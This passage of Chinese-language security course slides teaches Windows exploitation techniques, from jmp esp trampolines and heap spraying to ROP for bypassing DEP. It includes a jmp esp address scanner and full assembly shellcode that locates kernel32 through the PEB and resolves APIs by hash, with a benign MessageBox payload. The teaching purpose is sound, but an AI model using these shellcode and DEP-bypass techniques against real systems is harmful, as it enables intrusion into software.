
GS stack protection

Slide 45


GS stack protection

Slide 46
单选题
1分
能有效阻止非代码区的植入的恶意代码执行的技术是
A
ASLR
B
DEP
C
GS
提交

Slide 47
04 漏洞利用技术

Slide 48
漏洞利用技术
Windows安全防护
漏洞利用技术
操作系统启用了ASLR，DEP，GS等漏洞利用的防护技术，使得攻击门槛提高了很多。
然而攻击者也在陆续发现着其他的漏洞利用手段，突破最新的防护技术。

Slide 49
漏洞利用技术
地址定位技术
三种定位技术
根据软件漏洞触发条件的不同，内存给调用函数分配内存的方式不同，shellcode的植入地址也不相同。
1
静态shellcode地址的利用技术
2
基于跳板指令的地址定位技术
3
内存喷洒技术

Slide 50
静态shellcode地址的利用技术
适用情况
方法
如果存在溢出漏洞的程序，是一个操作系统每次启动都要加载的程序，操作系统启动时为其分配的内存地址一般是固定的，则函数调用时分配的栈帧地址也是固定的。
这种情况下，溢出后写入栈帧的shellcode代码其内存地址也是静态不变的，所以可以直接将shellcode代码在栈帧中的静态地址覆盖原有返回地址。
在函数返回时，通过新的返回地址指向shellcode代码地址，从而执行shellcode代码。

Slide 51
静态shellcode地址的利用技术
溢出前
溢出后
高地址
高地址
...
...
实参n
实参n
...
...
实参1
实参1
返回地址
覆盖返回地址
old EBP
EBP
shellcode
EBP
局部变量1
shellcode
...
shellcode
局部变量n
shellcode
ESP
ESP
低地址
低地址

Slide 52
基于跳板指令的地址定位技术
适用情况
方法
有些软件的漏洞存在于某些动态链接库中，它们在进程运行时被动态加载，因而在下一次被重新装载到内存中时，其在内存中的栈帧地址是动态变化的，则植入的shellcode代码在内存中的起始地址也是变化的。
此外，如果在使用ASLR技术的操作系统中，地址会因为引入的随机数每次发生变化。
此时，需要让覆盖返回地址后新写入的返回地址能够自动定位到shellcode的起始地址。
为了解决这个问题，可以利用esp寄存器的特性实现。
在函数调用结束后，被调用函数的栈帧被释放，esp寄存器中的栈顶指针指向返回地址在内存高地址方向的相邻位置。可见，通过esp寄存器，可以准确定位返回地址所在的位置。

Slide 53
基于跳板指令的地址定位技术
溢出前
溢出后
高地址
高地址
...
shellcode
EBP
实参n
shellcode
...
shellcode
实参1
shellcode
ESP
返回地址
覆盖返回地址
...
old EBP
EBP
nop
jmp esp
局部变量1
nop
...
...
nop
局部变量n
nop
ESP
低地址
低地址

Slide 54
基于跳板指令的地址定位技术
具体步骤
具体步骤
第一步，找到内存中任意一个汇编指令jmp esp，这条指令执行后可跳转到esp寄存器保存的地址，下面准备在溢出后将这条指令的地址覆盖返回地址。
第二步，设计好缓冲区溢出漏洞利用程序中的输入数据，使缓冲区溢出后，前面的填充内容为任意数据，紧接着覆盖返回地址的是jmp esp指令的地址，再接着覆盖与返回地址相邻的高地址位置并写入shellcode代码。
第三步，函数调用完成后函数返回，根据返回地址中指向的jmp esp指令的地址去执行jmp esp操作，即跳转到esp寄存器中保存的地址，而函数返回后esp中保存的地址是与返回地址相邻的高地址位置，在这个位置保存的是shellcode代码，则shellcode代码被执行。

Slide 55
基于跳板指令的地址定位技术
查找跳板指令
其他可用指令
上述方法使用jmp esp指令做为跳板，实现了在栈帧动态分配的情况下，可以自动跳回shellcode的地址并执行。
对于查找jmp esp的指令地址，可以在系统常用的user32.dll等动态链接库，或者其他被所有程序都加载的模块中查找，这些动态链接库或者模块加载的基地址始终是固定的。
除了jmp esp之外，mov eax,esp和jmp eax等指令序列也可以实现进入栈区的功能。

Slide 56

基于跳板指令的地址定位技术
查找跳板指令
运行结果
void main(){
HINSTANCE handle = LoadLibraryA("user32.dll");
BOOL done_flag = FALSE;
if (!handle){
printf("load dll error!");
}
BYTE *ptr = (BYTE*)handle;
printf("start at 0x%x\n", handle);
for (int position=0; !done_flag; position++){
try{
if(ptr[position]==0xFF&&ptr[position+1]==0xE4){
int address = (int)ptr + position;
printf("jmp esp found at 0x%x\n", address);
}
}catch(...){
int address = (int)ptr + position;
printf("END of 0x%x\n", address);
done_flag = TRUE;
}
}
}
通过程序运行就可以得到很多jmp esp的指令地址，XP下有效（没有ASLR）。

Slide 57
内存喷洒技术
定义
滑板指令
内存喷射技术的代表是堆喷洒Heap spray，也称为堆喷洒技术，是在shellcode的前面加上大量的滑板指令（slide code），组成一个非常长的注入代码段。
然后向系统申请大量内存，并且反复用这个注入代码段来填充。这样就使得内存空间被大量的注入代码所占据。攻击者再结合漏洞利用技术，只要使程序跳转到堆中被填充了注入代码的任何一个地址，程序指令就会顺着滑板指令最终执行到shellcode代码。
滑板指令（slide code）是由大量NOP(no-operation)空指令0x90填充组成的指令序列，当遇到这些NOP指令时，CPU指令指针会一个指令接一个指令的执行下去，中间不做任何具体操作，直到“滑”过最后一个滑板指令后，接着执行这些指令后面的其他指令，往往后面接着的是shellcode代码。

Slide 58
内存喷洒技术
滑板指令
类滑板指令
shellcode的正常执行，需要从shellcode的第一条指令开始。前面加上滑板指令之后，程序跳转后只要命中滑板指令中的任何一个，就可以保证它后面接着的shellcode能成功执行。
随着一些新的攻击技术的出现，滑板指令除了利用NOP指令填充外，也逐渐开始使用更多的类NOP指令，譬如0x0C，0x0D（回车、换行）等。

Slide 59
单选题
1分
下列不可以作为跳板的指令是
A
Jmp esp
B
Mov eax, esp; jmp eax
C
Mov eax, ebp; jmp ebp
提交

Slide 60
API函数自搜索技术
API函数硬编址存在的问题
通用型shellcode的编写逻辑
前面的shellcode都采用硬编址的方式来调用相应API函数。首先获取所要使用函数的地址，然后将该地址写入shellcode，从而实现调用。如果系统版本变了，很多函数的地址往往会发生变化，那么调用就会失败。
为编写通用shellcode，shellcode自身就必须具备动态的自搜索所需API函数地址的能力，即API函数自搜索技术。
API函数自搜索技术分为三步：
定位dll
定位dll的导出表
搜索定位目标函数

Slide 61
API函数自搜索技术
1
定位kernel32.dll
2
定位kernel32.dll的导出表
3
搜索定位LoadLibraryA目标函数
4
调用LoadLibraryA函数加载user32.dll
5
定位user32.dll的导出表
6
搜索定位MessageBoxA目标函数
7
调用MessageBoxA函数

Slide 62
一. 定位kernel32.dll
1
首先通过段寄存器FS在内存中找到当前的线程环境块TEB
2
线程环境块偏移地址为0x30的地址存放着指向进程环境块PEB的指针
3
进程环境块中偏移地址为0x0c的地方存放着指向PEB_LDR_DATA结构体的指针，其中存放着已经被进程装载的动态链接库的信息
4
PEB_LDR_DATA结构体偏移位置为0x1C的地址存放着指向模块初始化链表的头指针 InInitializationOrderModuleList。
5
模块初始化链表InInitializationOrderModuleList中按顺序存放着PE装入运行时初始化模块的信息，第一个链表结点是ntdll.dll，第二个链表结点就是kernel32.dll
6
找到属于kernel32.dll的结点后，在其基础上再偏移0x08就是kernel32.dll在内存中的加载基址

Slide 63
一. 定位kernel32.dll
第一步：
FS
TEB
0x30
PEB
0xC
LDR
0x1C
ntdll.dll
kernel32.dll
0x8
kennel32.dll基地址

Slide 64

一. 定位kernel32.dll
定位kernel32.dll示例代码
运行结果
int main()
{
_asm{
mov eax,fs:[0x30];//PEB的地址
mov eax,[eax+0x0c];//PEB_LDR_DATA结构体的地址
mov esi,[eax+0x1c];//InInitializationOrderModuleList地址
lodsd
mov eax,[eax+0x08];//eax就是kernel32.dll的地址
}
return 0;
}
获得kernel32.dll的基地址

Slide 65
二. 定位kernel32.dll的导出表
找到了kernel32.dll，由于它也是属于PE文件，那么我们可以根据PE文件的结构特征，定位其导出表，进而定位导出函数列表信息，然后进行解析、遍历搜索，找到我们所需要的API函数。
1
从kernel32.dll加载基址算起，偏移0x3c的地方就是其PE头的指针
2
PE头偏移0x78的地方存放着指向函数导出表的指针
3
获得导出函数偏移地址（RVA）列表、导出函数名列表：
• 导出表偏移0x1c处的指针指向存储导出函数偏移地址（RVA）的列表
• 导出表偏移0x20处的指针指向存储导出函数函数名的列表

Slide 66
二. 定位kernel32.dll的导出表
第一步：
FS
TEB
0x30
PEB
0xC
LDR
0x1C
ntdll.dll
kernel32.dll
0x8
第二步：
kennel32.dll基地址
0x3C
PE头
0x78
导出表
0x1C
0x20
函数地址列表
（RVA）
函数名称列表
（字符串）

Slide 67

二. 定位kernel32.dll的导出表
定位kernel32.dll导出表示例代码
运行结果
mov ebp,eax //将kernel32.dll基地址赋值给ebp
mov eax,[ebp+0x3C] //dll的PE头的指针（相对地址）
mov ecx,[ebp+eax+0x78] //导出表的指针（相对地址）
add ecx,ebp // 得到导出表的内存地址
mov ebx,[ecx+0x20] //导出函数名列表指针
add ebx,ebp //导出函数名列表指针的基地址
获得kernel32.dll函数名列表地址

Slide 68
三. 搜索定位目标函数
可以通过遍历两个函数相关列表，算出所需函数的入口地址：
1
函数的RVA地址和名字按照顺序存放在上述两个列表中，可以在名称列表中定位到所需的函数是第几个，然后在地址列表中找到对应的RVA
2
获得RVA后，再加上前边已经得到的动态链接库的加载地址，就获得了所需API此刻在内存中的虚拟地址，这个地址就是最终在shellcode中调用时需要的地址

Slide 69
三. 搜索定位目标函数
第一步：
FS
TEB
0x30
PEB
0xC
LDR
0x1C
ntdll.dll
kernel32.dll
0x8
第二步：
kennel32.dll基地址
0x3C
PE头
0x78
导出表
0x1C
0x20
第三步：
kernel32.dll基地址0x75b60000
+函数地址偏移量0x001c9298
=LoadLibraryA函数地址0x75D29298
函数地址列表
（RVA）
函数名称列表
（字符串）
0:
1:
...
1001:0x001c9298
0:AccessCheck...
1:AccessCheck...
...
1001:LoadLibraryA

Slide 70
三. 搜索定位目标函数
#include <stdio.h>
#include <windows.h>
int main() {
__asm {
CLD //清空标志位DF
push 0x1E380A6A //压入MessageBoxA的hash-->user32.dll
push 0x4FD18963 //压入ExitProcess的hash-->kernel32.dll
push 0x0C917432 //压入LoadLibraryA的hash-->kernel32.dll
mov esi,esp //esi指向堆栈中存放LoadLibraryA的hash的地址
lea edi, [esi - 0xc] //空出8字节是为了兼容性
//======开辟一些栈空间
xor ebx, ebx
mov bh, 0x04
sub esp, ebx //esp-=0x400
//======压入"user32.dll"
mov bx, 0x3233
push ebx //0x3233
push 0x72657375 //"user"
push esp
xor edx, edx //edx=0
//======找kernel32.dll的基地址
mov ebx, fs:[edx + 0x30] //[TEB+0x30]-->PEB
mov ecx, [ebx + 0xC] //[PEB+0xC]--->PEB_LDR_DATA
mov ecx, [ecx + 0x1C]
//[PEB_LDR_DATA+0x1C]-->InInitializationOrderModuleList
mov ecx, [ecx] //进入链表第一个就是ntdll.dll
mov ebp, [ecx + 0x8] //ebp= kernel32.dll的基地址
//======是否找到了自己所需全部的函数
find_lib_functions :
lodsd//第一次取LoadLibraryA的hash
cmp eax, 0x1E380A6A //与MessageBoxA的hash比较
jne find_functions //如果没有找到MessageBoxA函数继续找
xchg eax, ebp //------------------------------------> |
call[edi - 0x8] //LoadLibraryA("user32") |
xchg eax,ebp
//ebp = userl32.dll的基地址, eax=MessageBoxA的hash
//======导出函数名列表指针
find_functions :
pushad //保护寄存器
mov eax, [ebp + 0x3C] //dll的PE头
mov ecx, [ebp + eax + 0x78] //导出表的指针
add ecx, ebp //ecx=导出表的基地址
mov ebx, [ecx + 0x20] //导出函数名列表指针
add ebx, ebp //ebx=导出函数名列表指针的基地址
xor edi, edi
//======找下一个函数名
next_function_loop :

Slide 71
三. 搜索定位目标函数
inc edi
mov esi, [ebx + edi * 4] //从列表数组中读取
add esi, ebp //esi = 函数名称所在地址
cdq //edx = 0
//======函数名的hash运算
hash_loop :
movsx eax, byte ptr[esi]
cmp al, ah //字符串结尾就跳出当前函数
jz compare_hash
ror edx, 7
add edx, eax
inc esi
jmp hash_loop
//======比较找到的当前函数的hash是否是自己想找的
compare_hash :
cmp edx, [esp + 0x1C]
//lods pushad后,栈+1c为LoadLibraryA的hash
jnz next_function_loop
mov ebx, [ecx + 0x24] //ebx = 顺序表的相对偏移量
add ebx, ebp //顺序表的基地址
mov di, [ebx + 2 * edi] //匹配函数的序号
mov ebx, [ecx + 0x1C] //地址表的相对偏移量
add ebx, ebp //地址表的基地址
add ebp, [ebx + 4 * edi] //函数的基地址
xchg eax, ebp //eax<==>ebp 交换
pop edi
stosd //把找到的函数保存到edi的位置
push edi
popad
cmp eax, 0x1e380a6a
//找到最后一个函数MessageBox后，跳出循环
jne find_lib_functions
//======让他做些自己想做的事
function_call :
xor ebx, ebx
push ebx
push 0x74736577
push 0x74736577 //push "westwest"
mov eax, esp
push ebx
push eax
push eax
push ebx
call[edi-0x04]
//MessageBoxA(NULL,"westwest","westwest",NULL)
push ebx
call[edi - 0x08] //ExitProcess(0);
nop

Slide 72
三. 搜索定位目标函数
inc edi
mov esi, [ebx + edi * 4] //从列表数组中读取
add esi, ebp //esi = 函数名称所在地址
cdq //edx = 0
//======函数名的hash运算
hash_loop :
movsx eax, byte ptr[esi]
cmp al, ah //字符串结尾就跳出当前函数
jz compare_hash
ror edx, 7
add edx, eax
inc esi
jmp hash_loop
//======比较找到的当前函数的hash是否是自己想找的
compare_hash :
cmp edx, [esp + 0x1C]
//lods pushad后,栈+1c为LoadLibraryA的hash
jnz next_function_loop
mov ebx, [ecx + 0x24] //ebx = 顺序表的相对偏移量
add ebx, ebp //顺序表的基地址
mov di, [ebx + 2 * edi] //匹配函数的序号
mov ebx, [ecx + 0x1C] //地址表的相对偏移量
add ebx, ebp //地址表的基地址
add ebp, [ebx + 4 * edi] //函数的基地址
xchg eax, ebp //eax<==>ebp 交换
pop edi
stosd //把找到的函数保存到edi的位置
push edi
popad
cmp eax, 0x1e380a6a
//找到最后一个函数MessageBox后，跳出循环
jne find_lib_functions
//======让他做些自己想做的事
function_call :
xor ebx, ebx
push ebx
push 0x74736577
push 0x74736577 //push "westwest"
mov eax, esp
push ebx
push eax
push eax
push ebx
call[edi-0x04]
//MessageBoxA(NULL,"westwest","westwest",NULL)
push ebx
call[edi - 0x08] //ExitProcess(0);
nop

Slide 73

三. 搜索定位目标函数
nop
nop
nop
}
return 0;
}
运行结果

Slide 74
返回导向编程
DEP
DEP
DEP技术可以限制内存堆栈区的代码为不可执行状态，从而防范溢出后代码的执行，已经成为Windows的重要保护措施，但是它依然可以被绕过。
支持硬件DEP的CPU会拒绝执行被标记为不可执行的(NX)内存页的代码。
当我们尝试在启用DEP的内存执行代码，程序将会返回访问冲突STATUS_ACCESS_VIOLATION (0xc0000005) 并终止程序。
然而，考虑应用可用性，程序有时候需要在不可执行区域执行代码，所以Windows提供一些API可以把某段不可执行区域设置为可执行。

Slide 75
返回导向编程
Return-Oriented Programming
原理
简称ROP，返回导向编程，是一种基于代码复用技术的攻击，攻击者从已有的库或可执行文件中提取指令片段，构建恶意代码。
返回导向编程借助已经存在的代码块(也叫配件，Gadget)，这些配件来自程序已经加载的模块。
在已经加载的模块中找到一些以retn结尾的配件，把这些配件的地址布置在堆栈上, 当控制EIP并返回时候, 程序就会跳去执行这些小配件。这些小配件是在别的模块代码段, 不受DEP的影响。

Slide 76
单选题
1分
执行右侧命令后，
EDX寄存器值为
ESP -> ???????? => POP EAX # RETN
0x00000001
???????? => ADD EAX, 2 # RETN
???????? => XCHG EAX,EDX # RETN
A
0
B
1
C
2
D
3
提交

Slide 77
返回导向编程
限制条件
利用
ROP可以通过一些小配件构建期待的目标指令序列，但是因为它严重依赖内存中已存在的代码序列，因此，构建复杂和大规模的代码序列是非常难的。
在实际应用中，基于ROP编写的代码序列可以利用有限的编码完成下述目标来达到攻击的目的：
1. 调用相关API关闭或绕过DEP保护。相关的API包括SetProcessDEPPlolicy、VirtualAlloc、NtSetInformationProcess、VirtualProtect等，比如VirtualProtect函数可以将内存块的属性修改为Executable。

Slide 78
返回导向编程
利用
利用
2. 实现地址跳转。直接转向不受DEP保护的区域里保存的shellcode执行。
3. 调用相关API将shellcode写入不受DEP保护的可执行内存。进而，配合基于ROP编写的地址跳转指令，完成漏洞利用。

Slide 79
返回导向编程
高地址
retn
...
retn
EIP
覆盖返回地址
...
retn
...
低地址

Slide 80
目录
01
概念及示例
02
Shellcode编写
03
Windows安全防护
04
漏洞利用技术

